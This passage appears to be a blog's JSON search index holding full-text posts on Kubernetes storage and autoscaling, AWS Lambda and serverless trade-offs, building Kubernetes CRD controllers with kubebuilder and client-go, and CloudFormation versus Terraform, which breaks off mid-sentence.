Virtual Volumes: VsphereVolume   For all of these volume types, the StorageClass object must be specified in order to start implementing the PV.   The Drawbacks of PVs for Persistent Storage   So if PVs are detached from Kubernetes pods, enabling greater flexibility for performance and data persistence, all our problems are solved, right? Well, not exactly. Unfortunately, PVs are not 100% reliable in all scenarios requiring persistent storage, especially when it comes to scaling and elasticity.   The PV auto-scaler uses a Container Storage Interface for which AWS has certain limitations when applied to EBS volumes. First and foremost, volumes can only be extended once every six hours, which means you cannot scale on-demand with only one volume. In order to do so, you’d need to launch another volume and attach it to extend your filesystem. Still, once you extend a PV, you cannot shrink it back down. As a result, if there is a temporary fluctuation in demand, you will continue to pay the price from that peak, even once your needs return to their normal state.   Most concerningly, PVs are prone to fill up when there’s a high level of data ingestion of any sort. ETLs (Extract Transport Load), which are used to blend data from multiple sources, is just one example of a use case that causes peaks in ingested data. Machine learning pipelines and databases can also cause data spikes which may cause PVs to fill up and applications to crash as a result.     Volume Autoscalers: The Next Generation Solution   In scenarios where spikes in capacity are common, PVs have a tendency to fill up, which can cause applications to crash if they run out of disk space. To combat this, we must employ new solutions that provide enough flexibility and performance capabilities that satisfy the needs of even the most demanding use cases, particularly those involving sudden influxes of data.   That’s where storage autoscalers come in.   A storage autoscaler will be able to expand and shrink filesystems so they will scale up with a sudden surge of data and scale back down once this data is no longer needed in block storage. For Kubernetes use cases, such a technology can be set up with a daemonset which ensures every node in the cluster will have an “auto-scalable filesystem” running on it and interacting with the cluster and the node it’s running on.   How can this work in the real world?   Say you’re using the storage autoscaler in a data analytics cluster. Every few hours a new process is fired, causing the number of pods in a particular workload to grow. In this scenario, there is always enough CPU and memory to handle the ingested data (assuming the cluster is configured to grow with the demand) but all these machines are using the one volume which was provisioned in the original configuration. After a while, a significant percentage of the jobs start failing due to an “out of disk” error. With further investigation, you find your customer’s data is not homogeneous. While some customers’ data analysis needed only 100GB of disk space, others required as much as 750GB of disk capacity.   While it’s possible to set the cluster disk size to 750GB, this volume size brings minimal guarantee to the job’s stability as the maximum disk size tends to gradually increase with new customers over time.   A storage autoscaler can solve this problem by dynamically managing disk sizes on the fly. As a result, you can easily prevent out-of-disk errors, stand by your SLA, and significantly cut your EBS costs. By using a storage autoscaler, you can start with as little as 15 GB of disk space and the autoscaler will auto adjust as your capacity needs grow. Meaning, you get exactly the storage you need, when you need it.   For Kubernetes environments, this elasticity is truly a game-changer as it prevents PVs from filling up due to traffic spikes, enabling data to stay persistent by removing any limitation to capacity. But, the elasticity obviously goes both ways, so volumes are “shrunk” back down once demand decreases.     Concluding Thoughts   Docker and Kubernetes provided game-changing solutions for modern DevOps environments. So too, a storage autoscaler that can dynamically adjust disk volumes based on the application needs can provide the next generation of flexibility, persistence, elasticity, and performance needed to take Kubernetes to the next level.   Kubernetes has enabled us to redefine many of the limitations we once had while building applications. And now we have the opportunity to redefine Kubernetes storage management so our applications can finally scale freely with zero limitations. Be sure to watch this space!  ","categories": [],
        "tags": ["k8s","ops","storage"],
        "url": "https://omerxx.com/containerized-disks-elasticity/",
        "teaser": "https://omerxx.com/assets/images/storage-cabinet.jpeg"
      },{
        "title": "Introduction to AWS Lambda and Serverless",
        "excerpt":"   “Serverless computing is a cloud computing execution model in which the cloud provider allocates machine resources on demand, taking care of the servers on behalf of their customers.”         https://en.wikipedia.org/wiki/Serverless_computing        A recent uninformed discussion on Linkedin about container orchestration (wrongfully) compared to serverless, sparked a few thoughts in my mind:      How well do I understand what a serverless function is?   What does this mean for developers in my team that run code exclusively on AWS Lambda?   Does knowing the environment make any difference?   It is my intention in this post to answer these questions, given that (3) is obvious to me; I have to understand the environment in order to make informed decisions. In addition, I assume that in regards to question (2), if I didn’t have the time to dig deeper, many of my colleagues didn’t either, so this may be my way of sharing what I’ve learned with them.     The benefits and drawbacks of Serverless functions   Pros:      Speed of development - using frameworks like serverless.com (deserves its own blog post), development speed is increased exponentially. All resources are easily deployed, connected to the network, protected by permissions and security groups, as well as a lot of other features. It can relieve DevOps / production engineers of the burden of managing moving parts, and allow developers to operate independently on their own terms, eliminating bottlenecks. Obviously, this isn’t magic, and “Managed correctly” is key here, templates and boilerplates, coupled with least privilege access will go a long way towards ensuring speed is not sacrificed for security or control.   Scale - as Lambda is a service that runs packaged code, it can (theoretically) scale infinitely, only limited by AWS’s own limitations, which are considered close to infinite in most use-cases. It scales quickly and automatically. Even though it may come at a price, both in terms of service and cold starts, if the volume is monitored, it can be planned accordingly to maximize speed and efficiency (see “Handling cold starts” above).   Security - The Lambda function, as noted, runs a number of seconds on its own infrastructure before going to “sleep”. In that sense, it is more secure because it can only be accessed through AWS’s API, and cannot be accessed in any other way. On the other hand, containers are usually accessed through an attached shell. When a malicious actor has access to an internal system, it becomes a possible attack vector. In this sense, Lambda functions are inaccessible, even when attached to a VPC. In addition, there isn’t an underlying infrastructure like K8s or ECS nodes to run, so one fewer layer needs to be protected.   Efficiency - Lambda functions run for the required amount of time and then hibernate (or completely shut down the environment) until the next run. This provides maximum efficiency. Infrastructure is only paid for by the number of seconds it takes to process data, nothing more, nothing less. There is no billing for “dead” time. This drives constant improvements to reduce runtime. It can be achieved by using message queues, caching layers, or simply by improving the application’s performance. It is a pleasant side-effect with a positive impact.   Cons:      Price - Lambda functions are not cheap. AWS offers a generous free tier, but lambdas can grow to be a major part of an AWS cloud bill after a certain point. There are many solutions to this problem, such as offloading certain components to containers or instances, and improving performance. However, this is one of the most important factors to consider when making the decision.   Speed - also listed as a pro, speed the speed at which developers can deploy new infrastructure can get out of hand. It is something to consider when allowing the whole engineering team to use their networking and security components for production functions.   Distribution can be an obstacle - Lambdas are best when they are distributed; when the code is divided into small parts, each with one logical purpose, rather than a few. This allows them to respond, scale and operate as fast as possible. At the same time, it can be difficult to keep everything under control. Monitoring, CI pipelines, and infrastructure become increasingly challenging to track, monitor and manage as the number of them grows.     What is it   Serverless functions are a way to run code in a distributed, scalable and efficient manner in a cloud environment.   A key feature is the ability to write code and “throw” it to the cloud, where some “magical” system runs it, preparing an environment and billing the user for the runtime seconds and resources used.   Under the hood   AWS Lambda runs code in a “runtime environment”, which is a containerized environment that holds everything the application needs. Dependencies, layers, and files are all prepared and loaded onto an AWS-shared infrastructure. This is done in an isolated, secured way so that neighboring functions are not exposed in any way to the other “environments”.   “Cold start” is the process of setting up a container and preparing it for a Lambda function, then running it for the first time. Imagine calling a function in a simple application you wrote, but each time it’s called, the application starts and then stops. The process is of course inefficient in the sense that it runs longer, but it is extremely more efficient considering the time a certain piece of code is not called, and therefore, is not billed.   This is not a straight forward process at all; certain questions must be asked:      How often is this piece of code called on a minute, hour, or daily basis?   How long does it take for the function to complete its run?   Could the function end faster? (hint: yes, it sure can!)   How crucial is responsiveness?   Is latency something we’d like to pay extra for, or keep as low as possible?   Assuming serverless is the way to go for our engineering team, but mainly in terms of speed, is the cloud the most suitable option for us?   Let’s try to answer a few of these questions to make architectural decisions:   What is the frequency of calling the function?   If the answer is thousands of times a minute, perhaps a provisioned concurrency  is worth considering. If the function is not being called all that often, perhaps it’s wise to use a lambda warmer to keep it warm - see dealing with cold starts below.   How long does it take for the function to run?   The best practice is to have functions operate on a single logical unit, having the smallest possible task to take care of. This will result in a short running time and a more distributed system that can scale and start up quickly. An option to consider is wrapping a “long running” function with supporting services to speed up its execution. A “long” run time can range from seconds to minutes. Examples for solutions are - utilizing queues and additional functions instead of sending a request and waiting for a response. Another option is the use of a cache mechanism to provide faster responses from data services. In the end, if a function still takes minutes to run, even with all the support and efficiency improvements, it may be a candidate for a live service. Maybe a job that runs in a container and terminates, or a full-fledged service running on K8s, or ECS. In either case, serverless is not a one-size-fits-all solution.   Is the cloud really the best choice?   When the goal of serverless is purely functional, i.e. making it easier for developers to work productively and deploy infrastructure quickly, a PaaS might not be the best option. Not because of features, but because of price, and in some cases, high latency when working against internal tools like databases and secret managers. Knative and Fission are two alternatives. As I don’t have real experience with these, I cannot comment on their capabilities. However, I can say they might hold some of our production serverless deployments in the future.      Key takeaway: “Serverless is not a one-size-fits-all solution”    A deeper look into networking   The functions run on an “AWS shared infrastructure”, as mentioned earlier. The shared environment here is an AWS VPC dedicated to Lambda. Functions are invoked through the Lambda API (and only through it) in the VPC, where they can access the public internet, but cannot access neighboring functions or the owners’ private network (that’s you).   A function must be connected to the internal VPC in order to gain access to private subnet resources, such as databases, internal API services, and other supporting components. This does not mean the function runs inside the VPC, rather it has access to it via:      Creating a cross-account attached interface   Attaching and using the network interface from the user’s VPC to access resources   A recent improvement to this network scheme   Lambda functions in a VPC used to be somewhat problematic, in that a user had to consider:      Creating and attaching the network interface requires a longer cold start   Keeping an eye on rate limits pertaining to the number of network interfaces in a user’s VPC   Limits on the number of available IP addresses for attached interfaces should also be considered   The above has been dramatically improved in 2019, when AWS announced an improved networking for Lambdas. Since then (and gradually in additional regions), Lambda functions started reusing a “Hyperplane ENI”, essentially allowing network interface reuse.      Because the network interfaces are shared across execution environments, typically only a handful of network interfaces are required per function. Every unique security group:subnet combination across functions in your account requires a distinct network interface. If a combination is shared across multiple functions in your account, we reuse the same network interface across functions.   - AWS “Improved VPC networking for AWS Lambdas” announcement, 2019     Here’s a diagram from AWS, explaining the change visually, this is the “old” networking scheme for VPC-attached functions:      Vs the new networking model, where a shared ENI is used:      Dealing with cold starts   While you do not pay for the time it takes to start a container, it adds to the overall latency of the end user’s experience. This may be of little importance in some use cases, yet critical in others.   There are several ways to combat cold starts:      Warm up your lambdas with a lambda warmer. A warmer is essentially an external component that sends a ping to the function to initiate it and waits for a response. The key here is its repetitiveness and mimicking of customer-like behavior. It is recommended to do the following:            Wait at least five minutes each time.       Trigger the function directly to keep the same environment warm rather than trigger another one, which is typically the case when the trigger is coming through an API gateway       Wait for a response, preferably one that’s prepared in the function specifically for warmers       Send a test payload       Further read this great post           Use provisioned concurrency - a way to pre-configure the number of desired environments that are kept warm for the customer. Despite being on the more expensive side, this solution “magically” solves the problem of cold starts to some extent. However, cold starts also occur when:            Updated version is introduced (code and configuration are the same for Lambda)       All provisioned concurrency is used and another incoming request is waiting       The platform automatically re-balances availability zones deployments                Make sure functions attached to a VPC and using the same subnet share a security group. In this way, no latency is introduced when creating and attaching network interfaces, since they can use an existing ENI:              Hyperplane ENIs are tied to a security group:subnet combination in your account. Functions in the same account that share the same security group:subnet pairing use the same network interfaces. This way, a single application with multiple functions but the same network and security configuration can benefit from the existing interface configuration.                   AWS “Improved VPC networking for AWS Lambdas” announcement, 2019                                       Serverless isn’t always the best solution   The “cons” list above shows that running cloud functions can be challenging in some cases, and they may not always be the best solution. Aside from its usually high price, its features are good for some use cases and terrible for others. Combining functions with orchestrating containers seems to work well in my experience.   In addition to long-running services, containers can be used as standalone task containers (e.g. K8s cronjobs), triggered by functions, and used when the processing time exceeds a reasonable function run-time.     Serverless does not make “DevOps redundant”   It would be great if it did, but for the most part, it does the opposite. The serverless architecture leads to functions’ code being distributed across many repositories. The tracking, monitoring, maintaining, and other operational aspects become tedious and much more complex. This requires creative solutions, or more time-consuming manual labor. Both result in greater engineering effort. In that regard, serverless usually isn’t as promising as it sounds. Quite the contrary, in fact. In the future, a new tool or project may solve this complexity and provide a cross-functional solution. Serverless.com may carry this torch. We’re pretty much where we started in terms of hidden operations, and there’s still a long way to go until we can “abandon” Ops.     Thank you for reading   Serverless functions are an excellent platform if you take the considerations listed above into account. I hope this helps someone out there, and invite you to correct me if you find any inaccuracies.     Further reading material and references:      AWS blog on Lambda performance optimization   AWS announcement on Lambda VPC networking improvements  ","categories": [],
        "tags": ["infrastructure","serverless","devops"],
        "url": "https://omerxx.com/serverless-intro/",
        "teaser": "https://omerxx.com/assets/images/servers.jpeg"
      },{
        "title": "10 Things I wish I'd known before building a Kubernetes CRD controller",
        "excerpt":"   Give me six hours to chop down a tree and I will spend the first four sharpening the axe.         A. Lincoln      Well I didn’t even know there was an axe… K8s resources, in that context, are one heck of a tree to chop. You better come ready to work. I hope that this information will find the axe for someone outthere and smooth out the process.     Controllers? Operators? CRDs?  Let’s bring some order to the chaos. K8s documents the notions of controllers and operators. The reader may be puzzled by the subtle differences between the two after reading them both.   An “Operator” is a pretty name coined by CoreOS back in 2016, to describe the concept of managing application infrastructure using controllers and custom resources.   K8s Custom Resource Definitions (CRDs) allow users to extend the system with the same tools used to create and manage Pods, ReplicaSets, StatefulSets, and ConfigMaps. This notion is discussed in the “kubebuilder” book - “Building a CronJob” tutorial. The creation of a CronJob component using an existing Job resource is an incredible example of an operator or controller. In a 2018 keynote in KubeCon, Maciej Szulik, the creator of CronJob actually claimed its not yet implemented with a full on controller features.   Described in the K8s docs, a “controller” is a component that utilizes a control loop to bring the “desired state” of the system to its actual state. An operator is, in that sense, a controller with a CRD, and a story.     Kubernetes is a Database  In a K8s podcast episode, Daniel Smith, Co-TL of SIG API, explains a powerful concept; “K8s is more like a database than an event-driven system”. He explains that instead of having different components communicating with one another, K8s holds information like a database. This information is the state of the cluster. An update or creation of a resource will result in a new desired state. Through a control loop, the controller takes care of achieving the desired state as events of its kind are received. Through iterations of the control loop, the desired state is reconciled with the existing state.   “Reconciliation” is noted here as the coined term for achieving equilibrium. You’ll find the Reconcile loop in most controllers as the heart of the logic, and where events start their way.      K8s is more like a database, then an event-driven system.      Start with Kubebuilder, read the book!  I wish someone had told me that. There are so many resources out there on how to build K8s operators and controllers, some like the Operator Framework automate things even further, helping the user construct operators based on native language, Helm, and others.   That said, Kubebuilder, does most of this work for you already, and IMHO, better. It comes with a (really incredible) piece of documentation: The Kubebuilder Book.   A must read, if you plan to build a K8s controller.   The book takes the reader from concept, through a real-life example and its step-by-step development process. It covers code generation, APIs, concepts of control loops and reconciliation, deployment and local development.  Almost every piece of information needed for such a project.   The author has put a lot of care into writing the book and it’s easy to read. The concepts explored in the text are interesting and come with code snippets to underscore the points.     CRDs don’t create metadata by default  Now that’s a surprise, I had to double-check the data thoroughly to work out that metaData was never there. You can’t find it anywhere on the root-level and it’s seemed to be missing everywhere else.   My own case involves the creation of a statefulSet as part of my CRD, which I thought would be treated as a first-class citizen. On the contrary; nested meta objects will be ignored unless instructed specifically not to be. I don’t have answers to “why” (even though treated as a bug), only the “how”:   In its docs, the Code Gen CLI, sates the additional option to set crd:generateEmbeddedObjectMeta=true to allow nested meta objects. In the context of the makefile code generator, this would look something along the lines of:  .PHONY: manifests manifests: controller-gen ## Generate WebhookConfiguration, ClusterRole and CustomResourceDefinition objects. \t$(CONTROLLER_GEN) rbac:roleName=manager-role \\                     crd:generateEmbeddedObjectMeta=true,maxDescLen=0 \\                     webhook paths=\"./...\" \\                     output:crd:artifacts:config=config/crd/bases   You may also note the maxDescLen=0; During the development process (and afterwards), the amount of sheer text generated to every piece of the resource documentation is unbearable. Just try to kubectl describe your resource to find your terminal slowly losing its history. This doesn’t have to be “0”, but can help bring the lines of text to a manageable situation.     Interacting with CRDs outside the controller’s context is not straight forward  CRDs are great. You can create any kind (pun not intended) of object in K8s and manage it using a controller.   What about trying to interact with it outside of the controller’s context? You may be tempted to ask “why would anyone do that”. The way I see it:     Customers may want to interact with this production service using their own controller or informer.   Depending on the system built, other pieces of software may need access to the object produced. Exactly this was the usecase I had to deal with - a Daemonset pod that updated data on new types of CRDs based on node-centered events.   It is relatively straight-forward to access all native resources with client-go:   clientSet, _ := kubernetes.NewForConfig(config) pods := clientSet.CoreV1().Pods(\"\")   Custom resources, however, not only require you to obtain the relevant types for the object, once you do so, there is no client exported or generated for you. Additionally, once you finally reach the client you were looking for, you discover a full-on raw HTTP API with unstructured JSON requests and responses. Working this way isn’t fun (or safe).   Discovery number one: “The dynamic client”  The dynamic client for K8s is described well in this blog post. The TL;DR is that it allows direct access to any kind of object within the cluster, whether structured or not. Here is one of the main components of the dynamic client that deals with unstructured objects:      unstructured.Unstructured: This is a special type that encapsulates an arbitrary JSON while also complying with standard Kubernetes interfaces like runtime.Object         The Kubernetes dynamic client      Provided a schema.GroupVersionResource (GVR), the dynamic client will fetch the CRD object and return it as an unstructured data object:   ctx := context.Background() gvr := schema.GroupVersionResource{   Group: \"group.example.com\",   Version: \"v1alpha1\",   Resource: \"myresource\", } returnedObj, err := c.Resource(gvr).                     Namespace(\"default\").                     Get(ctx, \"myresource-sample\", metav1.GetOptions{}) if err != nil {   return }   It’s all fine and dandy, but what do you actually do with raw data if you need to do more than just parse it? According to the post mentioned above, you can modify nested data fields using functions like unstructured.NestedInt64, parsing and changing raw data in-place and returning it back to the cluster.   It felt like there was more to it:   Discovery number two: “The DefaultUnstructuredConverter”  The runtime library exposes a converter function with a FromUnstructured method for unmarshaling data into the known CRD type. This creates typed, mutable, and accessible information from the unstructured data:   var myResource MyResourceType err = runtime.       DefaultUnstructuredConverter.       FromUnstructured(returnedObj.UnstructuredContent(), &amp;myResource) if err != nil {   return err }   From fetching the object to parsing and manipulating it away from the context of the controller, that’s a complete interaction with a CRD.   Since my use-case involves customers, I wanted to provide them the option to interact with the generated objects, so I exposed it through my own client using a few simple methods that handled CRUD logic:   func Get(c dynamic.Interface, nsn types.NamespacedName) (MyResource, error) func List(c dynamic.Interface, nsn types.NamespacedName) (MyResource, error) func Update(c dynamic.Interface, mr MyResource) (error) func Delete(c dynamic.Interface, mr MyResource) (error)     Use Finalizers to terminate external resources  Finalizers are logic processes that are required before a K8s resource is deleted. The book says so, but it’s easy to skip. Perhaps you noticed a deletionTimestamp added to the metadata of an object when you tried to delete it. This is a finalizer that prevents garbage collection of the resource. For example, in AWS EBS, the internal logic backs the EBS controller attempts to delete the physical volumes before removing a PVC (removing the finalizer field in order to do so). As soon as a finalizer is removed, the object is automatically collected by the GC and removed from the cluster. With this method, you, the user, do not have to deal with waste and cluster leftovers.     Set Owner Reference on tracked objects  There is another very important concept, yet easy-to-skip section in the Kubebuilder “implementing a controller”: The K8s garbage collector knows to remove these objects when the parent object is deleted, just as the CronJob creates Jobs. If your CRD generates other resources in the cluster, like a Pod, or Deployment, then you must set an owner reference.   When constructing the object, make sure to include:   # r being the reconciler receiver if err := ctrl.SetControllerReference(parentObj, childObj, r.Scheme); err != nil {   return nil, err }     Get your groups and crd name right  Changing them is quite the challenge, to say the least. Think about the group and resource names when you are creating the controller, CRD, API, etc. There are several reasons why these are important:     Imports are made throughout the project. Imports must be a. unambiguous, b. straightforward, and c. named meaningfully   They will be used in different places, such as yaml files holding the objects’ API Versions and Kinds. As well as in other areas such as the discussed GVR or GVK (GroupVersionKind) objects. If there is a meaningful group name other than “crd” or “apps”, use it. If not, keep in mind that it must make sense in the context of &lt;group-name&gt;.company.com as part of the apiVersion field.   Changing them is a pain in the bum, especially with custom resource objects. Besides being part of every generated function or kubebuilder generator markers, it is probably mentioned hundreds of times throughout the code. Refactoring isn’t necessary, but not doing so will reduce the project’s readability. Simply put: Do not change the name of the CRD, unless you must. You’ve been warned 😉     That’s all there is to it. Please let me know if you have any other dos and don’ts to add or remove. In any case, that’s all the things I wish I knew instead of spending hours figuring them out for myself.   Thanks for reading!  ","categories": [],
        "tags": ["k8s","dev"],
        "url": "https://omerxx.com/k8s-controllers/",
        "teaser": "https://omerxx.com/assets/images/containership.jpeg"
      },{
        "title": "A DevOps Guide to Kubernetes Storage on AWS",
        "excerpt":"Originally published on Spice Works     Kubernetes storage is useful for managing multiple forms of persistent and non-persistent storage in a cluster to cater to both stateful and stateless workloads in a containerized environment. Proper management of Kubernetes storage options allows us to dynamically provision the most suitable storage resources for multiple applications with minimal administration overhead.   There are various storage concepts you can leverage in Kubernetes, as well as typical use cases and pro tips for running Kubernetes on AWS from a storage perspective.   Introduction to Kubernetes Storage Concepts   The storage architecture for Kubernetes is based on volumes as the core abstraction. Volumes can be ephemeral (non-persistent) or persistent, depending on their intended use cases. Kubernetes also allows for the dynamic provisioning of storage resources using volume claims.   Volumes   Volumes are the basic storage entities in Kubernetes. A process in the container sees a filesystem view, which includes a root filesystem that matches the initial contents of a container image and the volumes mounted inside the container (if defined within the container specifications).   Volumes are mounted at specified paths within the container image, so you must independently specify the mount path of each volume used for each container in the pod. While volumes cannot be mounted within other volumes, a volume can be shared between multiple containers in a pod using sub-paths within the volume mount paths in the pod specifications.   Kubernetes supports multiple storage volumes, including local storage devices, network file systems (NFS), and cloud storage services like AWS Elastic Block Store (EBS) volumes. Developers can also create custom storage plugins to support specific storage systems deployed on Kubernetes clusters as extensions.   While support for cloud storage services is currently available within the core Kubernetes project, the Kubernetes Storage Special-Interest Group (k8s-sig-storage) is slowly shifting toward providing storage support through external Container Storage Interfaces (CSIs). For example, the native Amazon Elastic Block Store volume has been deprecated as of v1.17 in favor of the Amazon EBS CSI.    Ephemeral Volumes   Unless specified within the container specifications, each container in a pod is created with an ephemeral volume by default in Kubernetes. This means there is a temporary storage directory on the machine that hosts the pod. Ephemeral volumes are removed after the pod ceases to exist.   The data in ephemeral volumes is safe in the case of a container crashing, as this does not remove a pod from a node. However, the pod with the crashed container may subsequently be deleted due to rescheduling or any reason that causes the pod to be evicted to another host, causing the data in the ephemeral volumes to be removed in the process.   Persistent Volumes (PVs) and Persistent Volume Claims (PVCs)   Kubernetes uses persistent volumes, and persistent volume claims to allow pods to use storage in a portable manner while abstracting its implementation away from how storage is consumed.   A persistent volume (PV) is a storage entity within a cluster that is either allocated manually by an administrator or dynamically allocated based on a storage class. PVs define the details of the storage implementation, such as capacity, access modes, storage class, and reclaim policy. As they are cluster resources, PVs are not portable between clusters.   A persistent volume claim is a storage request used by developers to describe an application’s storage requirements, for example, a container’s storage size and access mode. Since the storage request is separate from the storage creation, Kubernetes can enforce access control mechanisms based on the container or pod credentials and the available PVs in the cluster.   A PV’s lifecycle is independent of pods. The lifecycle of a PV and PVC consists of 5 stages:      Provisioning: The cluster administrator creates a PV in static or dynamic modes based on a storage class.   Binding: When the PVC is made, a PV that fulfills the requirements is assigned and bound to the PVC.   Using: The container uses storage resources from a PV via a PVC.   Releasing: The container releases the PV when the PVC is removed.   Reclaiming: Kubernetes reclaims the storage resources used in the PVC based on the reclaim policy of the PV, unless the storage is set to be deleted when released.   For Kubernetes on AWS, EBS volumes are persistent volumes hosted in the same region and availability zone as the EC2 instance nodes running on the EKS cluster. When a pod is removed from an EC2 instance node on the EKS cluster, the data in the EBS volume mounted to the pod is persisted and the volume is unmounted.   Storage Classes   Cluster administrators can configure storage classes in the cluster and assign PVs to each class. Each class represents a particular type of storage that users can request in their PVCs, depending on varying workload requirements within the cluster.   Dynamic Volume Provisioning with Storage Classes   Dynamic volume provisioning is a feature in Kubernetes that lets you create storage volumes on-demand without requiring cluster administrators to create new ones manually.   Each storage class specifies a volume plugin called a provisioner and the parameters required for it to allocate storage volumes dynamically. When a user configures a storage class in their PVC, the provisioner automatically creates a storage volume based on the required specifications.   While some provisioners are internal and shipped alongside the Kubernetes project, you can also use external provisioners by following the specifications defined by Kubernetes.   Container Storage Interfaces (CSIs)   A Container Storage Interface (CSI) is a Kubernetes extension that provides an extensible plugin architecture for vendors to create compatible storage plugins.    There are custom storage plugins in the form of CSI drivers for arbitrary storage systems external to your Kubernetes project (e.g., Amazon Elastic File System).   After you deploy the CSI driver on the Kubernetes cluster, you can use these CSI volumes with other Kubernetes storage API objects such as PVs and storage classes. For example, you can create a storage class that references the CSI provisioner, assign them to PVs, and reference the PVs in PVCs to mount the CSI volumes to a pod.   With the core Kubernetes project’s gradual shift toward distributing control over the provisioning of non-native storage to the respective providers, external vendor-based CSI drivers are currently the preferred approach for managing the lifecycle of the external storage system in Kubernetes clusters. As part of this gradual shift, numerous migration features are slowly being released within the core project to ease the transition from the in-tree storage plugin to the corresponding vendor-based CSI driver.   Use Cases for Kubernetes Storage   With various options available for Kubernetes storage, you need to know which type to choose for different use cases.   Persistent vs. Ephemeral Storage   For transient applications that require data storage (e.g., applications that extract read-only input data in files), you can use ephemeral volumes for storing data within the lifetime of the pod without being limited to the location and availability of some persistent volume.   Persistent volumes will store data beyond the lifetime of the pod for applications requiring data persistence across restarts (such as a database).   Varying Workload Requirements   For use cases that require managing storage for various workloads within the cluster, you can opt for storage classes with various storage levels, backup policies, or any arbitrary policies defined by cluster administrators.   5 Pro Tips for Running Kubernetes on AWS from a Storage Perspective   When it comes to running Kubernetes on AWS from a storage perspective, there are five pro tips you should keep in mind.    1. Include PVCs in the Container Config   Using PVCs in the container config as part of the deployment IaC template lets users request persistent storage across clusters. This, in turn, enables storage configuration portability that is not tightly coupled with cluster resources. This tip applies to ephemeral Amazon EKS clusters created on-demand and Amazon EKS clusters deployed across multiple regions and availability zones.   2. Do Not Include PVs in the Container Config   Including PVs in the container, config is not recommended if you want to avoid tight coupling with a specific volume and prevent failure in binding storage volume when instantiating the container in the pod.   Instead, use PVCs as volumes while the cluster provisions storage by finding the PV bound to the claim and mounting that volume to the pod.   3. Define a Default Storage Class for PVCs   Cluster administrators can specify a default storage class for PVCs that do not have specific requirements for the storage class they need to bind to; they can also create separate storage classes that represent varying workload requirements. This allows users to request storage in PVCs based on the name of the storage class without manually specifying the volume within each pod’s specifications. Otherwise, PVCs without a specified storage class will fail to provide a PV.   4. Let Users Provide a Storage Class    Cluster administrators can provide users with a storage class when instantiating the config template. If the user provides a storage class name, the value should be defined in the StorageClassName within the PVC specifications so that the PVC can match the correct storage class. Otherwise, a PV can be automatically provisioned for the user using the default storage class in the cluster.   5. Look Out for Unbound PVCs   When monitoring your Kubernetes cluster with Prometheus and configuring alerting rules via Alertmanager, keep an eye out for PVCs that remain unbound for a prolonged period. This could mean your cluster lacks dynamic storage support or a storage system, where users won’t be able to deploy configs requiring PVCs. If this is the case, the user should create a PV that matches the requirements defined in the PVC.    Conclusion   Implementing best practices for Kubernetes storage enables you to apply optimal storage configurations and dynamically provision suitable storage resources to multiple containerized applications without significant administrative overhead.   To reap the benefits of Kubernetes storage options on AWS, you can gradually adopt these best practices by creating storage classes and enabling dynamic volume provisioning in the cluster. You can choose suitable storage types for your containerized workloads based on the given use case.  ","categories": [],
        "tags": ["k8s","ops","devops","aws","kubernetes"],
        "url": "https://omerxx.com/k8s-storage-guide/",
        "teaser": "https://omerxx.com/assets/images/warehouse.jpeg"
      },{
        "title": "Cloudformation or Terraform: Which Iac Platform Is the Best Fit for You?",
        "excerpt":"Originally published on InfoQ     While both CloudFormation and Terraform are robust IaC platforms that offer efficient configuration and automation of infrastructure provisioning, there are a few key differences in the way they operate. CloudFormation is an AWS tool, making it ideal for AWS users looking for a managed service. Terraform, on the other hand, is an open-source tool created by Hashicorp which provides the full flexibility, adaptability, and community that the open-source ecosystem has to offer. These differences can be impactful depending on your specific environment, use cases, and several other key factors.   In this post, I’ll compare CloudFormation and Terraform based on important criteria such as vendor neutrality, modularity, state management, pricing, configuration workflow, and use cases to help you decipher which one is the best fit for you.   But first, I’ll provide a bit of background on each platform and highlight the unique benefits that each of them brings to the table.   What is CloudFormation?  AWS CloudFormation is an Infrastructure as Code (IaC) service that enables AWS cloud teams to model and set up related AWS and third-party resources in a testable and reproducible format.   The platform helps cloud teams focus on the application by abstracting away the complexities of provisioning and configuring resources. You also have access to templates to declare resources; CloudFormation then uses these templates to organize and automate the configuration of resources as well as AWS applications. It supports various services of the AWS ecosystem, making it efficient for both startups and enterprises looking to persistently scale up their infrastructure.   Key features of CloudFormation include:      Declarative Configuration with JSON/YAML   The ability to preview environment changes   Stack management actions for dependency management   Cross-regional account management   What is Terraform?   Key Takeaways While both CloudFormation and Terraform have the concept of modules, Terraform’s is better defined State storage in Terraform requires special care as the state file is needed to understand the desired state and can contain sensitive information CloudFormation excels at deploying AWS infrastructure whereas Terraform is best suited for dynamic workloads residing in multiple deployment environments where you want to control additional systems beyond the cloud Many organizations choose to use Terraform for databases and high-level infrastructure and CloudFormation for application deployment Since Terraform uses HCL, this can create beneficial segregation between Ops and Dev as Dev may not be familiar with this language. While both CloudFormation and Terraform are robust IaC platforms that offer efficient configuration and automation of infrastructure provisioning, there are a few key differences in the way they operate. CloudFormation is an AWS tool, making it ideal for AWS users looking for a managed service. Terraform, on the other hand, is an open-source tool created by Hashicorp which provides the full flexibility, adaptability, and community that the open-source ecosystem has to offer. These differences can be impactful depending on your specific environment, use cases, and several other key factors.   In this post, I’ll compare CloudFormation and Terraform based on important criteria such as vendor neutrality, modularity, state management, pricing, configuration workflow, and use cases to help you decipher which one is the best fit for you.   But first, I’ll provide a bit of background on each platform and highlight the unique benefits that each of them brings to the table.   What is CloudFormation? RELATED SPONSORED CONTENT SQL to NoSQL: Architecture Differences and Considerations for Migration Data Quality Fundamentals - Download the eBook (By O’Reilly) 2022 Gartner Market Guide for Container Management Foundations of Scalable Systems (By O’Reilly) Stop Using Databases! 3 Keys to Letting go of their Tyranny RELATED SPONSOR   Code, deploy, and scale Java your way. Microsoft Azure supports your workload with abundant choices, whether you’re working on a Java app, app server, or framework. Learn more.   AWS CloudFormation is an Infrastructure as Code (IaC) service that enables AWS cloud teams to model and set up related AWS and third-party resources in a testable and reproducible format.   The platform helps cloud teams focus on the application by abstracting away the complexities of provisioning and configuring resources. You also have access to templates to declare resources; CloudFormation then uses these templates to organize and automate the configuration of resources as well as AWS applications. It supports various services of the AWS ecosystem, making it efficient for both startups and enterprises looking to persistently scale up their infrastructure.   Key features of CloudFormation include:   Declarative Configuration with JSON/YAML The ability to preview environment changes Stack management actions for dependency management Cross-regional account management What is Terraform? Terraform is Hashicorp’s open-source infrastructure-as-code solution. It manages computing infrastructure lifecycles using declarative, human-readable configuration files, enabling DevOps teams to version, share, and reuse resource configurations. This allows teams to conveniently commit the configuration files to version-control tools for safe and efficient collaboration across departments.   Terraform leverages plugins, also called providers, to connect with other cloud providers, external APIs, or SaaS providers. Providers help standardize, provision, and manage the infrastructure deployment workflow by defining individual units of infrastructure as resources.   Key features of Terraform include:     Declarative configurations via Hashicorp Configuration Language (HCL)   The support of local and remote execution modes   Default 